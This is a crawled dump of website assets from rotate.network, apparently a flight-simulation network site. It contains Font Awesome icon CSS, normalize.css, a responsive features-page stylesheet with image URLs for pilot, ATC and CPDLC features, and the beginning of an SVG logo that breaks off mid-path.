}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}





/* CSS Document */

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main { /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details, /* 1 */
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
   ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://rotate.network/css/views/features/features.css
body_size: 2584
content:
/* CSS Document */


#box_features .headline
{
	margin-left: 1.5%;
	margin-bottom: 20px;
}
@media screen and (max-width:  360px) 	{ #box_features .headline { font-size:30px; margin-top: 30px; }}
@media screen and (min-width:  360px) 	{ #box_features .headline { font-size:30px; margin-top: 30px; }}
@media screen and (min-width:  600px) 	{ #box_features .headline { font-size:24px; margin-top: 30px; }}
@media screen and (min-width:  900px) 	{ #box_features .headline { font-size:24px; margin-top: 50px; }}
@media screen and (min-width: 1440px)	{ #box_features .headline { font-size:30px; margin-top: 30px; }}
@media screen and (min-width: 1900px) 	{ #box_features .headline { font-size:30px; margin-top: 30px; }}

.headline_remark
{
	color: rgba(173,173,173,1.00);
	font-size: 15px;
}
.line_box
{
	width: 100%;
	/* border-top: solid 1px red; */
}
.sub_headline
{
	width: 98.5%;
	margin-left: 1.5%;
	/* background-color: green; */
	float: left;
	margin-bottom: 20px;
	margin-top: 20px;
}
@media screen and (max-width:  360px) 	{ .sub_headline { font-size:22px; }}
@media screen and (min-width:  360px) 	{ .sub_headline { font-size:22px; }}
@media screen and (min-width:  600px) 	{ .sub_headline { font-size:16px; }}
@media screen and (min-width:  900px) 	{ .sub_headline { font-size:16px; }}
@media screen and (min-width: 1440px)	{ .sub_headline { font-size:22px; }}
@media screen and (min-width: 1900px) 	{ .sub_headline { font-size:24px; }}


.read_more
{
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px;
	color: #058AFD;
}
.newest_box
{
	margin-left: 1.5%;
	/* background-color: red;*/
	float: left;
	-webkit-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);

}
@media screen and (max-width:  360px) 	{ .newest_box { width:98%; margin-bottom: 20px; background-color: #0C3155; }}
@media screen and (min-width:  360px) 	{ .newest_box { width:98%; margin-bottom: 20px; background-color: #0C3155; }}
@media screen and (min-width:  600px) 	{ .newest_box { width:31.8%; border: none; margin-bottom: 0px; background-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }}
@media screen and (min-width:  900px) 	{ .newest_box { width:31.8%; border: none; margin-bottom: 0px; }}
@media screen and (min-width: 1440px)	{ .newest_box { width:31.8%; border: none; margin-bottom: 0px; }}
@media screen and (min-width: 1900px) 	{ .newest_box { width:31.8%; border: none; margin-bottom: 0px; }}
.nb_image
{
	/* background-color: yellow;*/
	margin-bottom: 10px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
    overflow: hidden;
}
@media screen and (max-width:  360px) 	{ .nb_image { height: 175px; }}
@media screen and (min-width:  360px) 	{ .nb_image { height: 175px; }}
@media screen and (min-width:  600px) 	{ .nb_image { height:  87px; }}
@media screen and (min-width:  900px) 	{ .nb_image { height: 126px; }}
@media screen and (min-width: 1440px)	{ .nb_image { height: 204px; }}
@media screen and (min-width: 1900px) 	{ .nb_image { height: 282px; }}
.nb_image img
{
    width: 100%;
    height: auto;
}
.nb_headline
{
	/* background-color: aqua;*/
	margin-bottom: 5px;
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 15px;
	display: block;
}
@media screen and (max-width:  360px) 	{ .nb_headline { margin-left: 10px; font-size: 18px; }}
@media screen and (min-width:  360px) 	{ .nb_headline { margin-left: 10px; font-size: 18px; }}
@media screen and (min-width:  600px) 	{ .nb_headline { margin-left:  0px; font-size: 11px; }}
@media screen and (min-width:  900px) 	{ .nb_headline { margin-left:  0px; font-size: 13px; }}
@media screen and (min-width: 1440px)	{ .nb_headline { margin-left:  0px; font-size: 18px; }}
@media screen and (min-width: 1900px) 	{ .nb_headline { margin-left:  0px; font-size: 18px; }}

.nb_text
{
	/* background-color: darkolivegreen; */
	margin-bottom: 10px;
	font-size: 16px;
	margin-left: 10px;
	margin-right: 10px;
	display: block;
}
@media screen and (max-width:  360px) 	{ .nb_text { margin-left: 10px; font-size:14px; line-height: 16px; }}
@media screen and (min-width:  360px) 	{ .nb_text { margin-left: 10px; font-size:14px; line-height: 16px; }}
@media screen and (min-width:  600px) 	{ .nb_text { margin-left:  0px; font-size:10px; line-height: 12px; }}
@media screen and (min-width:  900px) 	{ .nb_text { margin-left:  0px; font-size:12px; line-height: 14px; }}
@media screen and (min-width: 1440px)	{ .nb_text { margin-left:  0px; font-size:16px; line-height: 22px; }}
@media screen and (min-width: 1900px) 	{ .nb_text { margin-left:  0px; font-size:16px; line-height: 22px; }}

.clear
{
	clear: both;
	margin-bottom: 30px;
}
@media screen and (max-width:  360px) 	{ .clear { margin-bottom:   0px; }}
@media screen and (min-width:  360px) 	{ .clear { margin-bottom:   0px; }}
@media screen and (min-width:  600px) 	{ .clear { margin-bottom:  30px; }}
@media screen and (min-width:  900px) 	{ .clear { margin-bottom:  30px; }}
@media screen and (min-width: 1440px)	{ .clear { margin-bottom:  30px; }}
@media screen and (min-width: 1900px) 	{ .clear { margin-bottom:  30px; }}





.category_box
{
	width: 48.5%;
	float: left;
	margin-left: 1.5%;
}
@media screen and (max-width:  360px) 	{ .category_box { width:  98%; margin-bottom: 20px; }}
@media screen and (min-width:  360px) 	{ .category_box { width:  98%; margin-bottom: 20px; }}
@media screen and (min-width:  600px) 	{ .category_box { width:48.5%; margin-bottom:  0px; }}
@media screen and (min-width:  900px) 	{ .category_box { width:48.5%; margin-bottom:  0px; }}
@media screen and (min-width: 1440px)	{ .category_box { width:48.5%; margin-bottom:  0px; }}
@media screen and (min-width: 1900px) 	{ .category_box { width:48.5%; margin-bottom:  0px; }}
.ct_headline
{
	
}
@media screen and (max-width:  360px) 	{ .ct_headline { font-size:22px; border: none; padding-bottom: 0px; margin-top: 20px; }}
@media screen and (min-width:  360px) 	{ .ct_headline { font-size:22px; border: none; padding-bottom: 0px; margin-top: 20px; }}
@media screen and (min-width:  600px) 	{ .ct_headline { font-size:16px; border-bottom: solid 1px #003563; padding-bottom: 5px; margin-top: 0px; }}
@media screen and (min-width:  900px) 	{ .ct_headline { font-size:16px; border-bottom: solid 1px #003563; padding-bottom: 5px; margin-top: 0px; }}
@media screen and (min-width: 1440px)	{ .ct_headline { font-size:22px; border-bottom: solid 1px #003563; padding-bottom: 5px; margin-top: 0px; }}
@media screen and (min-width: 1900px) 	{ .ct_headline { font-size:24px; border-bottom: solid 1px #003563; padding-bottom: 5px; margin-top: 0px; }}

.view_all_link
{
	color: rgba(167,167,167,1.00);
	font-size: 14px;
	font-weight: normal;
	margin-left: 0px;
	float: right;
	display: block;
	margin-right: 10px;
	padding-top: 10px;
}
@media screen and (max-width:  360px) 	{ .view_all_link { padding-top: 8px; }}
@media screen and (min-width:  360px) 	{ .view_all_link { padding-top: 8px; }}
@media screen and (min-width:  600px) 	{ .view_all_link { padding-top: 5px; }}
@media screen and (min-width:  900px) 	{ .view_all_link { padding-top: 5px; }}
@media screen and (min-width: 1440px)	{ .view_all_link { padding-top: 10px; }}
@media screen and (min-width: 1900px) 	{ .view_all_link { padding-top: 10px; }}
.ct_clear
{
	clear: both;
}
@media screen and (max-width:  360px) 	{ .ct_clear { margin-bottom:  0px; }}
@media screen and (min-width:  360px) 	{ .ct_clear { margin-bottom:  0px; }}
@media screen and (min-width:  600px) 	{ .ct_clear { margin-bottom:  0px; }}
@media screen and (min-width:  900px) 	{ .ct_clear { margin-bottom:  0px; }}
@media screen and (min-width: 1440px)	{ .ct_clear { margin-bottom:  0px; }}
@media screen and (min-width: 1900px) 	{ .ct_clear { margin-bottom:  0px; }}
.ct_box
{
	width: 100%;
	margin-top: 10px;
}
.ct_image
{
	float: left;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    overflow: hidden;
}
@media screen and (max-width:  360px) 	{ .ct_image { width: 100%; height: 200px; }}
@media screen and (min-width:  360px) 	{ .ct_image { width: 100%; height: 200px; }}
@media screen and (min-width:  600px) 	{ .ct_image { width: 100%; height: 140px; }}
@media screen and (min-width:  900px) 	{ .ct_image { width:  40%; height:  82px; }}
@media screen and (min-width: 1440px)	{ .ct_image { width:  40%; height: 133px; }}
@media screen and (min-width: 1900px) 	{ .ct_image { width:  40%; height: 173px; }}
.ct_image img
{
    width: 100%;
    height: auto;
}
.ct_text
{
	float: left;
	width: 68%;
	-webkit-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);
	box-shadow: 2px 4px 5px 0px rgba(0,0,0,0.5);

}
@media screen and (max-width:  360px) 	{ .ct_text { width:  92%; margin-left: 0%; padding-left: 4%; padding-right:4%; background-color: #0C3155;     padding-bottom: 10px; }}
@media screen and (min-width:  360px) 	{ .ct_text { width:  92%; margin-left: 0%; padding-left: 4%; padding-right:4%; background-color: #0C3155;     padding-bottom: 10px;  }}
@media screen and (min-width:  600px) 	{ .ct_text { width:  96%; margin-left: 2%; padding-left: 0%; padding-right:0%; background-color: transparent; padding-bottom:  0px;  -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }}
@media screen and (min-width:  900px) 	{ .ct_text { width:  58%; margin-left: 2%; padding-left: 0%; padding-right:0%; background-color: transparent; padding-bottom:  0px;  -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }}
@media screen and (min-width: 1440px)	{ .ct_text { width:  58%; margin-left: 2%; padding-left: 0%; padding-right:0%; background-color: transparent; padding-bottom:  0px;  -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }}
@media screen and (min-width: 1900px) 	{ .ct_text { width:  58%; margin-left: 2%; padding-left: 0%; padding-right:0%; background-color: transparent; padding-bottom:  0px;  -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;  }}
.ct_text_inner
{

}
@media screen and (max-width:  360px) 	{ .ct_text_inner { font-size: 14px; line-height: 16px; }}
@media screen and (min-width:  360px) 	{ .ct_text_inner { font-size: 14px; line-height: 16px; }}
@media screen and (min-width:  600px) 	{ .ct_text_inner { font-size: 10px; line-height: 12px; }}
@media screen and (min-width:  900px) 	{ .ct_text_inner { font-size: 12px; line-height: 14px; }}
@media screen and (min-width: 1440px)	{ .ct_text_inner { font-size: 16px; line-height: 22px; }}
@media screen and (min-width: 1900px) 	{ .ct_text_inner { font-size: 16px; line-height: 22px; }}
.ct_headline_inner
{
	
}
@media screen and (max-width:  360px) 	{ .ct_headline_inner { margin-top: 10px; font-size:18px; margin-bottom: 10px; }}
@media screen and (min-width:  360px) 	{ .ct_headline_inner { margin-top: 10px; font-size:18px; margin-bottom: 10px; }}
@media screen and (min-width:  600px) 	{ .ct_headline_inner { margin-top: 10px; font-size:11px; margin-bottom:  5px; }}
@media screen and (min-width:  900px) 	{ .ct_headline_inner { margin-top:  0px; font-size:13px; margin-bottom: 10px; }}
@media screen and (min-width: 1440px)	{ .ct_headline_inner { margin-top:  0px; font-size:18px; margin-bottom: 10px; }}
@media screen and (min-width: 1900px) 	{ .ct_headline_inner { margin-top:  0px; font-size:18px; margin-bottom: 10px; }}

.show_all_box
{
    width: 100%;
    text-align: center;
    color: white;
    font-size: 16px;
    margin-top: 10px;
    background: -moz-linear-gradient(left,  rgba(17,61,99,0) 0%, rgba(17,61,99,1) 40%, rgba(17,61,99,1) 60%, rgba(17,61,99,0) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left,  rgba(17,61,99,0) 0%,rgba(17,61,99,1) 40%,rgba(17,61,99,1) 60%,rgba(17,61,99,0) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right,  rgba(17,61,99,0) 0%,rgba(17,61,99,1) 40%,rgba(17,61,99,1) 60%,rgba(17,61,99,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00113d63', endColorstr='#00113d63',GradientType=1 ); /* IE6-9 */
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
}
.show_all_box:hover
{
    color: #058AFD;
}




.atc_image_metar
{
	background-image: url(../../../img/views/features/ATC/metar.jpg); 
}

.general_image_infrastructure
{
	background-image: url(../../../img/views/features/general/infrastructure/general.jpg);
}


 .pilot_real_time_sync
{
	background-image: url(../../../img/views/features/pilot/real_time_sync/real_time_sync.jpg);
}

.general_rating_transfer
{
	background-image: url(../../../img/views/features/general/rating_transfer/rating_transfer.jpg);
}


.manager_airline_overview
{
	background-image: url(../../../img/views/features/manager/virtual_airline_flights/virtual_airline.jpg);
}

.atc_image_flight_info_strip
{
	background-image: url(../../../img/views/features/ATC/flight_info_strip/flight_info_strip.jpg);
}

.atc_voice_triangulation
{
	background-image: url(../../../img/views/features/ATC/voice_triangulation/voice_triangulation.jpg);
}

.pilot_dashboard
{
	background-image: url(../../../img/views/features/pilot/pilot_dashboard/pilot_dashboard.jpg);
}

.pilot_logbook
{
	background-image: url(../../../img/views/features/pilot/pilot_logbook/pilot_logbook.jpg);
}


.separation_planner
{
	background-image: url(../../../img/views/features/ATC/separation_planner/time_based_separation_planner.jpg);
}


.cpdlc_airline
{
	background-image: url(../../../img/views/features/manager/cpdlc/Airline_CPDLC_messages.jpg);
}


.cpdlc_general
{
	background-image: url(../../../img/views/features/general/cpdlc/General_CPDLC.jpg);
}


.cpdlc_pilot
{
	background-image: url(../../../img/views/features/pilot/cpdlc/Pilot_ATC_Index.jpg);
}

.cpdlc_atc
{
	background-image: url(../../../img/views/features/ATC/cpdlc/ATC-CPDLC_Datalink.jpg);
}

.weather_radar
{
	background-image: url(../../../img/views/features/ATC/weather_radar/weather_radar.jpg);
}

.pilot_missions
{
	background-image: url(../../../img/views/features/pilot/missions/missions_cover.jpg);
}
.general_advanced_voice
{
    background-image: url(../../../img/views/features/general/advanced_voice/advanced_voice_obsticals.jpg);
}
.pilot_global_livery_sync
{
    background-image: url(../../../img/views/features/pilot/global_livery_sync/global_livery_sync.jpg);
}










--- FILE ---
content_type: image/svg+xml
request_url: https://rotate.network/img/logo/rotate_logo.svg
body_size: 538905
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 796 188" style="enable-background:new 0 0 796 188;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
	.st6{fill:url(#SVGID_7_);}
	.st7{fill:url(#SVGID_8_);}
	.st8{fill:url(#SVGID_9_);}
	.st9{fill:url(#SVGID_10_);}
	.st10{fill:url(#SVGID_11_);}
	.st11{fill:url(#SVGID_12_);}
	.st12{fill:url(#SVGID_13_);}
	.st13{fill:url(#SVGID_14_);}
	.st14{fill:url(#SVGID_15_);}
	.st15{fill:url(#SVGID_16_);}
	.st16{fill:url(#SVGID_17_);}
	.st17{fill:url(#SVGID_18_);}
	.st18{fill:url(#SVGID_19_);}
	.st19{fill:url(#SVGID_20_);}
	.st20{fill:url(#SVGID_21_);}
	.st21{fill:url(#SVGID_22_);}
	.st22{fill:url(#SVGID_23_);}
	.st23{fill:url(#SVGID_24_);}
	.st24{fill:url(#SVGID_25_);}
	.st25{fill:url(#SVGID_26_);}
	.st26{fill:url(#SVGID_27_);}
	.st27{fill:url(#SVGID_28_);}
	.st28{fill:url(#SVGID_29_);}
	.st29{fill:url(#SVGID_30_);}
	.st30{fill:url(#SVGID_31_);}
	.st31{fill:url(#SVGID_32_);}
	.st32{fill:url(#SVGID_33_);}
	.st33{fill:url(#SVGID_34_);}
	.st34{fill:url(#SVGID_35_);}
	.st35{fill:url(#SVGID_36_);}
	.st36{fill:url(#SVGID_37_);}
	.st37{fill:url(#SVGID_38_);}
	.st38{fill:url(#SVGID_39_);}
	.st39{fill:url(#SVGID_40_);stroke:#BCBCBB;stroke-width:2;stroke-miterlimit:10;}
	.st40{opacity:0.8;}
	.st41{fill:#9FD7E5;}
	.st42{fill:#020203;}
	.st43{fill:#FFFFFF;}
	.st44{fill:none;stroke:url(#SVGID_41_);stroke-width:2;stroke-miterlimit:10;}
	.st45{opacity:0.3;}
	.st46{fill:#9FD7E4;}
</style>
<g id="Flügel">
	<g id="links">
		<path id="Rahmen_4_" d="M381.5,67.9c-3.3-2.2-5.4-6.7-6.2-8.8c-0.3-0.7-0.4-1.1-0.4-1.1l-0.5-1.6l-1,1.2c-1.5,1.8-2.1,3.8-2.4,5.7
			c-2.3-3.2-6.7-6.8-14.9-8.7c-13.2-3-16.9-7.8-16.9-7.8c0,0.8,0.1,1.3,0.2,1.7c0.3,1.5,1.1,4.3,2.5,7.4c-3.7-1.7-10.5-4.2-18.9-4.2
			c-9,0-18-6-21.9-9.1c-1.3-1-2-1.7-2-1.7l-1.9-1.8l0.5,2.7c0,0,0.6,3.3,2.4,7.4c-2.6-1-7.4-2.2-14.7-2.2c-2.4,0-5.1,0.1-8.1,0.5
			c-1.8,0.2-3.6,0.3-5.4,0.3c-7.4,0-14.5-1.6-19.7-3.2c-5.2-1.6-8.5-3.2-8.5-3.2l-1.9-0.9l0.7,2.1c0,0,2.1,6.1,7.4,12.4
